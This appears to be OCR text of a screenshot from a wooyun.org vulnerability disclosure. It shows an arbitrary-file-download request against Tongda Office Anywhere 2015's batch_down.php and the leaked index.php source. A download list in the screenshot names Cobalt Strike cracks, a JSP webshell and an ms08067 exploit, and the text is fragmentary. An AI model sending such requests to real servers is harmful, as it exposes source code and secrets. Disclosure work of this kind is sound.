 Office Anywhere 2015版 网
下载内容
http://oa.tongda2000.com/general/picture/batch_down.php?TmpFileNameStr=index.php|@~@&SUB_DIR=&PIC_PATH=d:/myoa/webroot
ABP
下载内容
全部清除
打开下载内容文件夹
1449031671_图片文件.zip
保存
增加
查看
解压
删除
新文件夹
测试
直接操作模式
搜索
下载
36
-cache-e3d...b1b_fck1.rar
144903135...图片文件.zip
144903137...图片文件.zip
144903146...图片文件.zip
144903167...图片文件.zip
201510261...ecj.com.zip
2253 专辑...WAV CUE .rar
apihook.rar
BetterZip-3.0.3.zip
CloudASG产...试文档.docx
Cobalt Strike 3.0 原版
Cobalt Strike 3.0 原版.zip
Cobalt Strik...Cracked.zip
cobaltstrike.jar
cr-btrzip2.dmg.zip
Desktop.rar
jspwebshell.rar
mail_pass.rar
ms08067.rar
ms509团队...报规范.docx
PortTransfer.zip
SXJXW.rar
system112.rar
TP-LINK TL-...程器固件.bin
update.zip
WEB安全浅析.pptx
搜索
选择了1个项目，未压缩大小
文件名 修改时间 大小 类型
index.php 15/6/29 上午 15 KB 纯文本文稿
index.php
路径
index.php
<?
header("cache-control: no-store, no-cache, must-revalidate");
ob_start();
include_once("inc/update.php");
include_once("inc/session.php");
session_start();
$RandomData=rand(1000,20000);
$_SESSION["KEY_RANDOMDATA"] = $RandomData;
include_once("inc/utility_all.php");
$PARA_ARRAY = get_sys_para("LOGIN_KEY,SEC_USER_MEM,MIIBEIAN,HOME_PAGE_PORTAL");
while(list($PARA_NAME, $PARA_VALUE) = each($PARA_ARRAY))
    $$PARA_NAME = $PARA_VALUE;
$HOME_PAGE_PORTAL = intval($HOME_PAGE_PORTAL);
if($HOME_PAGE_PORTAL > 0 && !isset($_GET['from']))
{
    $query = "SELECT template_link FROM portals,portal_templates WHERE
portal_id='$HOME_PAGE_PORTAL' AND portals.template_id=portal_templates.template_id and
access_flag='1' and use_flag='1'";
    $cursor= exequery(TD::conn(),$query);
    if($row = mysql_fetch_array($cursor))
    {
        $template_link = $row['template_link'];
        header("location: {$template_link}?portal_id={$HOME_PAGE_PORTAL}");
    }
}
if(get_client_ip() == $_SERVER["SERVER_ADDR"] && !file_exists(MYOA_ATTACH_PATH."cache/
install.txt"))
{
    include_once("inc/td_core.php");
    include_once("inc/utility_file.php");
    td_file_put_contents(MYOA_ATTACH_PATH."cache/install.txt", strtoupper(dechex(time())));
    $query = "SELECT PASSWORD from USER where USER_ID='admin'";
    $cursor= exequery(TD::conn(),$query);
    if($ROW=mysql_fetch_array($cursor))
    {
        $PASSWORD=$ROW["PASSWORD"];
        if(crypt("",$PASSWORD)== $PASSWORD)
            $TIPS='<div>'.sprintf(_("欢迎使用%s，登录帐号%s，密码为空"), '<a
href="http://'.TD_MYOA_WEB_SITE.'" target="_blank">'.TD_MYOA_PRODUCT_NAME.'</a>', '<a
1449031671_图片文件.zip
显示全部
www.wooyun.org